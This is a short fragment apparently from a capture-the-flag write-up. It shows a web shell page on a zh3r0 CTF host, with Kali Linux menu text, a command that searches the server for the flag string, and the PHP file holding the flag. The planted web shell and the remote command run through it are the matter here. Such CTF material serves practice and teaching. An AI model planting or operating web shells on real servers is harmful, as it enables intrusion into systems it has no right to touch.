 web.zh3r0.ml:7777/index.php?page=webshell
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
#
Fetch: host: 116.89.36.17 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: grep -r "zh3r0{" ./
Clear cmd
Execute
grep -r "zh3r0{" ./
./fdhgsjhahaehhfdagrash/sshsfgsbdf.php: $flag="zh3r0{h3y_d1d_y0u_upl04d_php_c0rr3ct1y???_84651320}";